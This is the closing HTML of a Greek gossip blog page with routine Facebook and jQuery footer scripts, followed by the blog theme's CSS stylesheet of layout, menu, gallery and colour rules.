</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62
body_size: 13078
content:
/**
 * Theme Name: NasosBlog
 * Theme URI: http://dpgdigitalmedia.gr
 * Description: nasos goumenidis blog
 * Version: 0.1
 * Author: DPG digital media
 * Author URI: http://dpgdigitalmedia.gr
 * Tags: Nasos-blog
 * Template: hybrid
*/

/* Get base CSS */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; background:transparent; border:none; text-decoration:none; }
b,i,hr,u,center,menu,layer,s,strike,font,xmp { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; font-weight:normal; font-style:normal; background:transparent; border:none; text-decoration:none; }
font { color:#333; }
center { text-align:left; }
body { line-height:24px; font-family:Georgia,Times,"Times New Roman",serif; color:#333; background:#fff; }
h1,h2,h3,h4,h5,h6 { font-style:normal; font-weight:normal; margin:0 0 21px; }
h1 { font-size:1.8em; }
h2 { font-size:1.7em; }
h3 { font-size:1.55em; }
h4 { font-size:1.4em; }
h5 { font-size:1.25em; }
h6 { font-size:1.1em; }
p { }
p { margin:0 0 10px; padding:0;  position:relative;}
ol,ul { list-style:none; }
ul { list-style:disc; margin:0 0 21px 2.5em; }
ol { list-style-type:decimal; margin:0 0 21px 3em; }
ol ol { list-style:upper-roman; }
ol ol ol { list-style:lower-roman; }
ol ol ol ol { list-style:upper-alpha; }
ol ol ol ol ol { list-style:lower-alpha; }
ul ul,ol ol,ul ol,ol ul { margin-bottom:0; }
dl { margin:0 0 18px 3px; }
dl dt { font-weight:bold; margin:12px 0 0; }
dl dd { margin:6px 0 0 1.5em; }
strong { font-weight:bold; }
strong strong { font-weight:normal; }p
em,cite { font-style:italic; }
em em,cite cite { font-style:normal; }
abbr { cursor:help; }
acronym { text-transform:uppercase; border-bottom:1px dashed #666; cursor:help; }
big { font-size:120%; }
small,sup,sub { font-size:80%; }
sup { vertical-align:baseline; position:relative; bottom:.3em; }
sub { vertical-align:baseline; position:relative; top:.3em; }
address { font-style:italic; margin:0 0 21px; }
li address,dd address { margin:0; }
blockquote { margin:0 2.5em; font-style:normal; }
blockquote em,blockquote cite { font-style:italic; }
blockquote,q { quotes:none; }
blockquote:before,blockquote:after,q:before,q:after { content:''; content:none; }
a { cursor:pointer; }
a img { border:none; }
pre { overflow:auto; font:.9em Monaco,monospace,Courier,"Courier New"; line-height:21px; margin-bottom:21px; padding:9px; }
code { font:.9em Monaco,monospace,Courier,"Courier New"; }
pre code { font-size:1em; }
ins,dfn { font-style:italic; text-decoration:none; border-bottom:1px solid #666; }
del { text-decoration:line-through; }
object { margin-bottom:21px; }
input,textarea { font-size:1em; font-family:Georgia,Times,"Times New Roman",serif; padding:3px; }
:focus { outline:none; }
#search-submit-1 { background:url(images/search-icon.png) no-repeat scroll 0 0 transparent; height:auto; position:relative; width:38px; }
form label { cursor:pointer; }
option { padding:1px 3px; }
table { border-collapse:collapse; border-spacing:0; margin-bottom:21px; }
th,td { text-align:left; }
hr { margin-bottom:21px; }
img.wp-smiley { max-height:12px; margin:0; padding:0; border:none; }
.gallery { display:block; text-align:center; margin-bottom:21px!important; }
.alignnone,.alignleft,.left { float:left; margin-right:15px !important; }
.alignright,.right { float:right; margin-left:15px; }
.aligncenter,.center { display:block; margin:0 auto 21px; }
.alignnone,.block { clear:both; margin:0 0 21px; }
.clear { clear:both; }
img.alignleft,img.alignright { display:inline; }
blockquote.alignleft,blockquote .alignright { width:33%; }
http://blogs.gossip-tv.gr/nassos/wp-admin/theme-editor.php?file=%2Fthemes%2Fnasos-blog%2Fheader.php&theme=NasosBlog&dir=theme
/* Get layout CSS */
#body-container { }
#container { float:left; width:960px; }
.content { float:left; width:620px; }
.no-widgets .content,.no-default-widgets .content { width:960px; }
#primary { position:relative; float:right; width:300px; }
#secondary { position:relative; clear:right; float:right; width:300px; }
#subsidiary { }
#subsidiary .widget { float:left; width:300px; margin:0 20px 0 0; }
#footer-container { clear:both; }
#footer { clear:both; }

/* Get drop-downs CSS */
#page-nav ul { margin:0; padding:0; list-style:none; }
#page-nav ul { line-height:1.0; }
#page-nav .menu ul { position:absolute; top:-999em; width:10em; }
#page-nav ul ul li { width:100%; }
#page-nav li:hover { visibility:inherit; }
#page-nav li { float:left; position:relative; }
#page-nav a { display:block; position:relative; }
#page-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#page-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#page-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#page-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#page-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
#cat-nav ul { margin:0; padding:0; list-style:none; }
#cat-nav ul { line-height:1.0; }
#cat-nav .menu ul { position:absolute; top:-999em; width:10em; }
#cat-nav ul ul li { width:100%; }
#cat-nav li:hover { visibility:inherit; }
#cat-nav li { float:left; position:relative; }
#cat-nav a { display:block; position:relative; }
#cat-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#cat-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#cat-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#cat-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#cat-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
div.menu ul { margin:0; padding:0; list-style:none; line-height:1.0; }
div.menu ul ul { position:absolute; top:-999em; width:10em; }
div.menu ul ul li { width:100%; }
div.menu li:hover { visibility:inherit; }
div.menu li { float:left; position:relative; }
div.menu a { display:block; position:relative; }
div.menu li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
div.menu li:hover li ul,li.sfHover li ul { top:-999em; }
div.menu li li:hover ul,li li.sfHover ul { left:10em; top:0; }
div.menu li li:hover li ul,li li.sfHover li ul { top:-999em; }
div.menu li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }

/* Get gallery CSS */
.gallery { display:block; clear:both; margin:0 auto; }
.gallery .gallery-row { display:block; clear:both; margin:0; }
.gallery .gallery-item { float:left; margin:0; text-align:center; list-style:none; padding:0; }
.gallery .gallery-item img,.gallery .gallery-item img.thumbnail { max-width:89%; height:auto; padding:1%; margin:0 auto; }
.gallery-caption { margin-left:0; }
.col-0 { width:100%; }
.col-1 { width:100%; }
.col-2 { width:50%; }
.col-3 { width:33.33%; }
.col-4 { width:25%; }
.col-5 { width:20%; }
.col-6 { width:16.66%; }
.col-7 { width:14.28%; }
.col-8 { width:12.5%; }
.col-9 { width:11.11%; }
.col-10 { width:10%; }
.col-11 { width:9.09%; }
.col-12 { width:8.33%; }
.col-13 { width:7.69%; }
.col-14 { width:7.14%; }
.col-15 { width:6.66%; }
.col-16 { width:6.25%; }
.col-17 { width:5.88%; }
.col-18 { width:5.55%; }
.col-19 { width:5.26%; }
.col-20 { width:5%; }
.col-21 { width:4.76%; }
.col-22 { width:4.54%; }
.col-23 { width:4.34%; }
.col-24 { width:4.16%; }
.col-25 { width:4%; }
.col-26 { width:3.84%; }
.col-27 { width:3.7%; }
.col-28 { width:3.57%; }
.col-29 { width:3.44%; }
.col-30 { width:3.33%; }

/* WP.org theme repository requirements. */
.sticky,.bypostauthor { }

/* Body */
body,body.chrome { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }
body,body.opera { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }

/* Body container */
#body-container { margin:0 auto 20px; width:980px; }

/* Links */
a { color:#21759b; text-decoration:none; }
a:visited { color:#21759B; }
a:hover,a:active { color:#ec008c; text-decoration:none!important; }

/* Headers */
h1,h2,h3,h4,h5,h6 { font-family:Arial, Verdana, sans-serif; color:#000; font-weight:bold; }
h1 { font-size:24px; }
h2 { font-size:21px; }
h3 { font-size:19px; }
h4 { font-size:17px; }
h5 { font-size:15px; }
h6 { font-size:13px; }

/* Lists */
ul { list-style:square; }

/* Blockquotes */
blockquote { font-style:italic; color:#555; }
blockquote blockquote { color:#777; }
blockquote em { font-style:normal; }

/* Code */
pre { padding:9px; background:#f9f9f9; border:1px solid #ccc; }
code { padding:0 3px; background:#eee; }
pre code { background:transparent; }

/* Tables */
table { width:100%; border-collapse:separate; border-top:1px solid #ccc; border-left:1px solid #ccc; }
caption { font-size:.9em; font-style:italic; text-align:right; }
td,th { padding:3px 6px; border-bottom:1px solid #ccc; border-right:1px solid #ccc; }
th { background:#eee; }

/* Drop caps */
.drop-cap { float:left; margin:3px 3px 0 0; font:normal normal normal 47px/35px "Warnock Pro", "Goudy Old Style", Palatino,"Book Antiqua", Georgia, serif; color:#333; }

/* Notes */
.note { padding:6px 9px; background:#eee; border:1px solid #ccc; }

/* Warnings/Alerts */
.warning,.alert { padding:6px 9px; background:#fffbbc; border:1px solid #E6DB55; }

/* Errors */
.error { padding:6px 9px; background:#ffebe8; border:1px solid #C00; }

/* Downloads */
.download { padding:6px 9px; background:#e7f7d3; border:1px solid #6c3; }

/* Breadcrumb */
.breadcrumb { margin:0 0 15px; font-size:.9em; font-style:italic; color:#666; }
.breadcrumb a { color:#111; text-decoration:none; }
.breadcrumb a:hover { color:#ec008c; text-decoration:none; }

/* Images */
.F#post
img { max-width:610px; height:auto; padding:4px; }
.no-widgets .hentry img { max-width:950px; }
img.alignleft,img.alignright { margin-bottom:10px; }
.thumbnail { float:left; width:100px; height:100px; margin:5px 15px 10px 0; }

/* Smiley */
img.wp-smiley { max-width:12px; padding:0; background:transparent; border:none; }

/* Captions [caption] */
.wp-caption { max-width:616px; margin-top:6px; padding:6px 1px 3px; border:1px solid #ccc; text-align:center; }
.wp-caption .wp-caption-text { margin:0; padding:0 5px; text-align:right; font-size:.9em; font-style:italic; color:#666; }
.wp-caption img { max-width:604px; margin:0 auto; padding:0; border:1px solid #666; }
.no-widgets .wp-caption { max-width:956px; }
.no-widgets .wp-caption img { max-width:946px; }

/* Gallery [gallery] */
.gallery img { border:1px solid #ccc; }

/* Avatars */
.avatar { float:left; width:100px; height:100px; margin:5px 15px 0 0; padding:4px; border:1px solid #ccc; }

/* Header */
#header { }

/* Blog title */
#site-title { font:normal normal bold 35px/35px Arial, Verdana, sans-serif; margin:0 0 10px; }
#site-title a { color:#000; }

/* Blog description */
#site-description { font:normal normal normal 16px/20px Georgia, Times, "Times New Roman", serif; margin:0; color:#666; }

/* Navigation */
#primary-menu,#navigation { overflow:visible; height:34px; left:0; z-index:999; position:absolute; bottom:0; float:left; }
#primary-menu {bottom:0; position: relative; margin:0 0 15px;}
#primary-menu li,#page-nav li { margin:5px; }
#primary-menu li li,#page-nav li li { margin-right:0; }
#primary-menu li a,#page-nav li a { padding:8px; color:#ffffff; background:#40518e; }
#primary-menu li a:hover,#page-nav li a:hover a:visited { color:#ffffff!important; background:#ec008c; text-decoration:none; }
#primary-menu li a:active,#page-nav li a:active { background:#ec008c; text-decoration:none; display:block; color:#ffffff!important; }
#primary-menu li.current-post-ancestor a,#primary-menu li.current-menu-item a { background:#ec008c; }

/* Drop-downs style */
#primary-menu li:hover ul,#primary-menu li.sfHover ul,#page-nav li:hover ul,#page-nav li.sfHover ul { top:32px; background:#ec008c; }
#primary-menu li li a,#page-nav li li a { border-top:none; margin-right:0; background:#ec008c; }
#primary-menu li ul,#page-nav li ul { background:#fff; border-top:1px solid #ccc; }
#primary-menu li li:hover ul,#primary-menu li li.sfHover ul,#primary-menu li li li:hover ul,#primary-menu li li li.sfHover ul,#page-nav li li:hover ul,#page-nav li li.sfHover ul,#page-nav li li li:hover ul,#page-nav li li li.sfHover ul { top:-1px; }
#primary-menu li li li,#page-nav li li li { margin-left:-1px; }

/* Container (wraps content, primary, and secondary) */
#container { margin:0 0 20px; -moz-box-shadow:inset 0 0 5px #333; -webkit-box-shadow:0 0 5px #333; box-shadow:0 0 5px #333; background:#fff; padding:0 10px; }

/* Main content */
.category-title { margin-bottom:10px; }
.content { margin:0 0 21px; }
.no-widgets .content,.page-template-no-widgets .content { width:960px; }

/* Posts */
.hentry { bottom:5px; margin:0 0 10px; position:relative; }
.singular .hentry { margin:0; }

/* Archive information */
.loop-meta { overflow:hidden; margin:0 0 15px; }
.loop-title { font:normal normal bold 24px/24px Arial, Verdana, sans-serif; }

/* Entry title */
.archive .entry-title,.search .entry-title { font-size:21px; margin:0 0 5px; }
.singular-page .entry-title,.singular-attachment .entry-title { margin:0 0 21px; }
h1.entry-title,h2.entry-title { width:100%; clear:both; }
h1.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:24px; margin:7px 0; float:left; float:left; padding-top:7px; border-top:1px solid #e6e6e6; }
h2.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:22px; margin:7px 0; float:left; float:left; }
h3#reply-title { padding:5px; }

/* Byline */
.byline { font-style:italic; color:#666; font-family:Georgia, "Times New Roman", Times, serif; }
.postbyline { padding-bottom:7px; border-bottom:1px solid #e6e6e6; }
.postlikearticle { margin-bottom:7px; }
.archive .byline,.search .byline { margin:0 0 5px; }

/* Entry content */
.entry-content { width:100%; position:relative; padding:0!important; overflow:hidden; clear:both; }
.singular-post .entry-content { overflow:visible; 
/* in order to have the ribbons */
}

/* Entry metadata */
.entry-meta { clear:both; color:#666; }
span.before { padding-right:7px; }

/* Page links (multiple-paged posts) */
p.page-links,.comment-pagination { clear:both; }
.comment-pagination { margin-bottom:21px; }
p.page-links a,.comment-pagination .page-numbers { margin:0 3px; padding:3px 9px; border:1px solid #ccc; }

/* Navigation links */
.navigation-links { margin-bottom:21px; font-style:italic; width:100%; float:left; clear:both; margin-top:15px; line-height:25px; }
.navigation-links .previous { background:url(images/previous.png) 5px 0 no-repeat; text-indent:40px; float:left; width:150px; height:21px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-links .next { background:url(images/next.png) right 5px no-repeat; float:right; width:150px; height:25px; text-indent:53px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-attachment { overflow:hidden; }

/* Widgets */
.widget { margin:0 0 15px; color:#464646; }
.widget a { color:#464646; text-decoration:underline; }
.widget a:hover { color:#ec008c; text-decoration:none; }

/* Widget titles */
.widget-title { font-size:18px; color:#111; }

/* Utility widget areas */
#utility-before-content,#utility-after-content,#utility-after-page,#utility-after-single { margin:0 0 21px; padding:20px 20px 0; border:1px solid #ccc; }

/* Comments template */
#comments-template { clear:both; }
span.eg-image { display: none!important; }

/* Comment headers */
.comments-header { font-size:1.2em; }

/* Comments are closed */
.comments-closed { font-style:italic; }

/* Comment list */
ol.comment-list,ol.comment-list ol.children { list-style:none; margin:0 0 21px; }
li.comment,li li li.comment,li li li li li.comment,li li li li li li li.comment,li li li li li li li li li.comment,li.pingback,li.trackback { overflow:hidden; margin:0 0 21px; padding:21px 21px; background:#fff; border:1px solid #ccc; }
li li.comment,li li li li.comment,li li li li li li.comment,li li li li li li li li.comment,li li li li li li li li li li.comment { background:#f9f9f9; }

/* Avatar */
#comments-template .avatar { width:40px; height:40px; float:left; margin-right:15px; padding:0; border:1px solid #666; }

/* Comment metadata */
.comment-meta { margin:10px 0 21px; font-size:13px; color:#666; }
.comment-author { font-size:15px; color:#000; }
.comment-reply-link,.permalink,.comment-edit-link { font-style:italic; color:#666; }

/* Comment text */
.comment-text { margin:0 15px; }

/* Form */
.text-input { display:block; padding:3px 6px; width:97%; }
#comments-template label { font-size:.9em; }

/* Respond textarea */
textarea { width:98%; }

/* Submit and rest buttons */
#submit { display:inline-block; margin-right:15px; padding:7px 15px 8px; background:#fff; border:1px solid #ccc; }
#submit:hover { cursor:pointer; background:#f9f9f9; }

/* Social Zone */
.socialZone { background:url(images/socialZone.jpg); }
#socialArea { padding:18px 0; overflow:hidden; }
.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }
a.footer-logo:link,a.footer-logo:visited { background:url(images/footer-logo.png) no-repeat 20px 0; display:block; width:230px; height:50px; overflow:hidden; float:left; }
a.footer-logo span { line-height:200px; }
.socialAreaLinks { width:760px; float:right; }
.socialAreaLinks a:link,.socialAreaLinks a:visited { line-height:500px; display:block; width:130px; height:116px; float:left; overflow:hidden; background-repeat:no-repeat; background-position:0 0; margin:0 10px; }
.footer_twitter { background-image:url(images/twitter.jpg); }
.footer_facebook { background-image:url(images/facebook.jpg); }
.footer_youtube { background-image:url(images/youtube.jpg); }
.footer_email { background-image:url(images/contact.jpg); }
.footer_feed { background-image:url(images/feed.jpg); }
.socialAreaLinks a:hover { background-position:0 100%; }
.menu2 { position:relative; }

/*end-of-footer*/

/* Subsidiary */
#subsidiary { margin:0 0 21px; }

/* Footer */
#footer .copyright { display:inline; float:left; margin-right:9px; }

/* Layout */
.content { float:left; width:620px; }
#primary { float:right; width:300px; }
#secondary { clear:right; float:right; width:300px; }

/** dateandtime ***/
.date-header { background-image:url(images/date-header2.png); width:195px; height:29px; left:-8px; top:7px; position:relative; text-indent:20px; line-height:23px; font-size:11px; color:#fff; z-index:3; }
.date-header2 { background-image:url(images/date-header.png); width:117px; height:28px; left:-18px; position:relative; float:left; text-indent:10px; line-height:23px; font-size:11px; color:#fff; }

/** seperator ***/
.seperator { background:url(images/seperator.png) 0 0 no-repeat; width:621px; height:18px; clear:both; float:left; margin-top:10px; }
.seperator2 { background:url(images/line.png) 0 0 no-repeat; width:621px; height:5px; clear:both; float:right; margin-bottom:2px; margin-right:-4px; }
.seperator3 { background:url(images/line.png) 0 0 no-repeat; width:290px; height:5px; clear:both; margin-bottom:2px; }
.seperator4 { background:url(images/line.png) 0 0 no-repeat; width:100%; height:5px; clear:both; float:left; }
.seperator5 { background:url(images/seperator.png) 0 0 no-repeat; width:100%; height:37px; clear:both; float:left; }
#content { padding:0!important; }
.seperator-block { position:relative; bottom:40px; }

/** header ***/
.headerimage { background-image:url(images/nasos-2.png); width:980px; height:201px; margin-left:-10px; margin-bottom:20px; display:block; position:relative; }
div.headerZone { position:relative; z-index:1; }
.home .hentry img,.archive .hentry img { float:left; }

/* line-seperators*/
.line-seperator { background-color:#333; width:300px; height:10px; position:absolute; float:right; clear:both; }

/** facebook,twitter***/
.list .social-area { padding:5px 0; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; overflow:hidden; height:auto; margin-top:10px; }
.social-area2 { float:right; height:auto; padding-right:20px; position:relative; top:172px; width:100%; }
.social-area a.ssb { float:right; }

/** related posts***/
h3#related-art-header { background-image:url(images/related-posts.png); width:639px; height:32px; position:relative; float:left; margin-left:-18px; text-indent:10px; line-height:23px; font-size:14px; font-family:Arial, Helvetica, sans-serif; color:#fff; }
.cmtcount { background:url(images/bubble.png) 0 0 no-repeat; width:19px; height:16px; display:block; position:relative; text-align:center; font-size:11px; float:right; padding-right:2px; }

/** weekly-news***/
ul#weekly-news { margin:0 10px 29px; overflow:hidden; }
li.item-weekly { width:298px; height:auto; display:block; overflow:hidden; padding-top:5px; float:right; z-index:500; position:relative; list-style-type:none; }
ul #weekly-news .odd { display:block; position:relative; list-style-type:none; float:left; }
.weekly-top li.odd { width:280px; height:auto; float:left; }
.weekly-top li.even { width:280px; height:auto; float:right; }
.weekly-title { font-size:12px; height:auto; line-height:16px; position:relative; text-align:left; color:#7a90a4; }
li.odd .weekly-title { float:right; padding:0 10px 0 20px; }
li.even .weekly-title { float:left; padding:0 20px 0 10px; }
.weekly-top-news { background-image:url(images/weekly-top-back.jpg); background-position:0 0; background-repeat:repeat; display:block; margin-bottom:10px; overflow:hidden; position:relative; width:300px; z-index:200; }
li .weekly-cloud { min-height:72px; width:180px; height:auto; display:block; padding:5px 0; }
li.even .weekly-cloud { background:url(images/cloud-l.png) 0 0 no-repeat; float:left; }
li.odd .weekly-cloud { background:url(images/cloud-r.png) 0 0 no-repeat; float:right; }
.weekly-thumb { position:relative; overflow:hidden; width:86px; height:auto; display:block; position:relative; }
li.even .weekly-thumb { float:right; }
li.odd .weekly-thumb { float:left; }
.weekly-side { width:100%; height:auto; display:block; margin-top:50px; }
.weeklysticker { background:url(images/nasos-weekly.png) 0 0 no-repeat; width:290px; height:83px; top:-15px; position:absolute; z-index:999; }
.weeklymenu { display:block; width:300px; height:auto; padding-top:70px; }
li.item-weekly { height:72px; margin-bottom:8px; overflow:hidden; }
a:hover .weekly-title { text-decoration:none; color:#ec008c; }
a:link .weekly-title { text-decoration:none; color:#7a90a4; }
a:active .weekly-title { text-decoration:none; color:#7a90a4; }
a:visited .weekly-title { text-decoration:none; color:#7a90a4; }

/*photo of theday*/
#php_widget-3 { background-color:#eeeeee; width:300px; height:312px; display:block; border-color:#eeeeee; overflow:visible; position:relative; top:5px; z-index:200; }
.thumbholder { position:relative; z-index:1; top:5px; height:200px; overflow:hidden; }
.index-photo-of-the-day { width:268px; height:auto; display:block; padding-left:10px; top:5px; position:relative; z-index:2; }
h4.photo-day-title { color:#ED008C; float:right; font-family:Arial,Helvetica,sans-serif; font-size:12px; height:auto; margin-top:12px; position:relative; width:155px; z-index:3; }
h4.photo-day-title a,h4.photo-day-title a:visited { text-decoration:none; }
.sticker { background:url(images/sticker.png) 0 0 no-repeat; width:59px; height:36px; position:absolute; left:33px; bottom:-10px; opacity:0.8; filter:alpha(opacity=80); }
.sticker2 { background:url(images/sticker.png) 0 0 no-repeat; width:57px; height:42px; position:absolute; right:5px; top:-14px; float:right; opacity:0.8; filter:alpha(opacity=80); z-index:999; }
#photo-of-the-day-cat { background:url(images/photo-of-the-day.png); display:block; width:105px; height:52px; left:30px; bottom:45px; position:absolute; z-index:999; }
#photo { background:none 0 0 repeat transparent; bottom:17%; height:60px; left:27px; position:absolute; width:105px; z-index:300; }

/* header menu */
ul.menu { left:7px; position:relative; }

/*related-art-list*/
ul#related-art-list { list-style-type:none; position:relative; padding-right:10px; width:100%; min-width: 640px; display: block; 
margin:0; float: left; clear: both; }
ul#related-art-list li { clear: none; }
.attachment-thumbnail { float:left; font-family:"Arial Black",Gadget,sans-serif; font-size:12px; height:auto; position:relative; width:100%; z-index:2; }
#related-art-list li h5 { min-height:70px; }

/*entry-menu*/
.entry-menu { position:relative; 
/*added this*/
float:left; width:100%; clear:both; }

/*title*/
.title-article { position:relative; text-align:right; }
.more-list-link { position:relative; background-color:#fffac2; padding-bottom:2px; }
.more { background-color:#FFFAC2; padding-bottom:2px; }
.more-related { position:relative; background-color:#fffac2; padding-bottom:2px; float:left; clear:both; margin-bottom:5px; }
.more-related:hover { position:relative; color:#ec008c; background-color:#fffac2; padding-bottom:2px; }
.more:hover { text-decoration:none; color:#ec008c; }
.more a { position:relative; }
.more-list-link:hover { text-decoration:none; color:#ec008c; }
.more-list-link a { position:relative; }
.category { position:relative; float:left; padding-right:5px; }
.category2 { position:relative; float:left; }
.attachment-medium { position:relative; float:left; }
.text { float:right; }

/*tags*/
.tags { float:left; width:100%; height:auto; position:relative; }
.post-tag { position:relative; padding-left:2px; }
.read-more { float:right; position:relative; }

/*related-paragraph*/
.related-paragraph { position:relative; float:left; font-size:12px; bottom:1px; }

/*img-attachment-medium*/
img.attachment-medium { padding:5px; float:left!important; position:relative; }
ul#related-art-list li { width:186px; padding:1% 10px 2% 1%; margin:0!important; height:432px; float:left; }
ul#related-art-list li img.wp-post-image { width:186px; max-height:307px; height:auto; float:left; z-index:2; }
ul#related-art-list li a { color:#21759B; }
ul#related-art-list li a:hover { color:#ec008c; }
.social-menu { position:relative; width:100%; z-index:200; }
.social-menu2 { position:relative; bottom:2px; float:right; }
.ssb { position:relative; padding-right:5px; }
.social-m {  }
.social-m2 { position:relative; width:15%; margin:0 auto; clear:both; }
#post.h-entry { width:100%; position:relative; top:200px; }
.asdv { position:relative; font-size:10px; text-indent:5px; }

/*banners*/
object#google_flash_obj { position:relative; float:left; width:468px; height:60px; }
a#aw0 { position:relative; float:right; right:10px; width:120px; height:60px; }
.social-media { float:right; }
.list { position:relative; margin:10px 0; height:auto; z-index:100; overflow:hidden; }
.list p { margin:0; }
.list p.social-area { margin:10px 0; }
.list br { display:none; }
.list .listimagewrap img { margin-right:15px; }
.list p a img { position:relative; }
h2.entry-title { float:left; width:100%; clear:both; padding:10px 0; border-bottom:1px solid #e6e6e6; border-top:1px solid #e6e6e6; }
.top-list-items { position:relative; }
.entry-content img { max-width:610px; height:auto;}

/* Article Social Media */
.itemasharearea { clear:both; padding:2px 5px; margin:10px 0; background:#E3E3E3; overflow:hidden; }
.itemasharearea .itemshare { float:left; width:90px; overflow:hidden; margin-right:5px; margin-top:5px; }
.itemasharearea .smallgoslogo { float:left; width:110px; height:24px; background:url(images/gossip-tv-small.png) no-repeat 0 0; margin-right:10px; display:block; margin-top:5px; }

/* Main Page Structure */


/* GRID CSS */
.g980 { width:980px; margin:0 auto 10px; }
div.headerZone { padding-top:16px; background:#fff; }
div.headerZone .w730 div { float:right; }
#header { padding-bottom:10px; border-bottom:1px solid #E73E97; }
div.menuZone { height:78px; overflow:hidden; }
.promoZone { background:#cba5c5 url(a-skin/promo_bg.gif) repeat-x 0 0; padding:0 0 5px; }

/* Gossip-Tv Header */

/* Today */
#header-date { color:#E73E97; font-size:11px; padding:0; margin:0; }

/* SEO - Title */
h3#seoPageTitle { font-size:0; line-height:0; margin:0; padding:0; display:block; height:0; overflow:hidden; }

/* (Top tools) */
.top-tools { float:right; width:190px; }

/* (Logo) */
#logoAndMoto { }
a#logo { display:block; overflow:hidden; width:250px; height:74px; background:url(images/gossip_logo.png) no-repeat 0 0; }
a#logo span { line-height:600px; }
.motoText { font:normal 18px/1 Georgia,Times,"Times New Roman",serif; display:block; display:none; }

/* User Area */
#k2ModuleBox18 { }
.k2UserBlock { color:#888; text-align:right; }
.k2UserBlock a:link,.k2UserBlock a:visited { color:#222; text-decoration:none; margin:0 4px; }
.k2UserBlock a:hover { text-decoration:underline; }
.k2UserBlock input.ubLogout { display:inline; background:none; border:0; color:#222; margin:0; padding:0; }
.k2UserBlock input.ubLogout:hover { text-decoration:underline; }

/* Search Area */
.k2SearchBlock { background:url(a-skin/search-bg.png) no-repeat 0 0; width:118px; height:24px; padding:0 0 0 40px; margin:6px 0 0; float:right; position:relative; }
.k2SearchBlock .inputbox { background:none; border:0; padding:2px 0 0; width:110px; color:#939598; }
.k2SearchBlock .button { display:block; width:32px; height:22px; overflow:hidden; position:absolute; left:0; top:0; background:none; border:0; font-size:1px; }

/* (Main menu area)*/
.menu-main { padding:0; margin:0; display:block; float:left; width:768px; list-style:none outside none; }
.menu-main li { list-style:none; display:block; float:left; margin:0; padding:0 0 5px; }
.menu-main li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:8px 18px; text-decoration:none; }
.menu-main li a span { display:block; padding:0; }
.menu-main li a:link,.menu-main li a:visited { margin:0 3px 0 0; color:#fff; }
.menu-main li.active a:link,.menu-main li.active a:visited,.menu-main li a:hover { background-image:url(images/arrow_nav.png); background-repeat:no-repeat; background-position:50% 100%; }

/* TOP */
.menu-main li.item1 a { background-color:#ff88ff; }

/* Home */
.menu-main li.item2 a { background-color:#a864a8; }

/* Lifestyle */
.menu-main li.item3 a { background-color:#3fcccd; }

/* Showbiz */
.menu-main li.item6 a { background-color:#92278f; }

/* G-Sports */
.menu-main li.item7 a { background-color:#8f99f8; }

/* Media */
.menu-main li.item8 a { background-color:#197b30; }

/* G-Fashion */
.menu-main li.item9 a { background-color:#13af27; }

/* G-Secrets */
.menu-main li.item10 a { background-color:#ff223f; }

/* G-Sexy */

/* BTM  */
.menu-main li.item11 a { background-color:#004a80; }

/* Astrology */
.menu-main li.item20 a { background-color:#f5737a; }

/* Celebrities */
.menu-main li.item21 a { background-color:#19cc30; }

/* Photos */
.menu-main li.item47 a { background-color:#3f77cd; }

/* Videos */
